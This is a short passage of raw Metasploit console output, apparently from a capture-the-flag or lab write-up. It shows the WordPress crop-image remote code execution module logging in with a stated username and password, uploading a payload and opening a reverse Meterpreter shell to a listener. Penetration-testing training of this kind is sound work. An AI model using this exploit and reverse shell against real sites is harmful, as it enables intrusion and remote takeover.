 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.17.87.131:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.201.71.207
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.17.87.131:4444 -> 10.201.71.207:39012) at 2025-08-30 00:14:46 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer    : blog
OS          : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux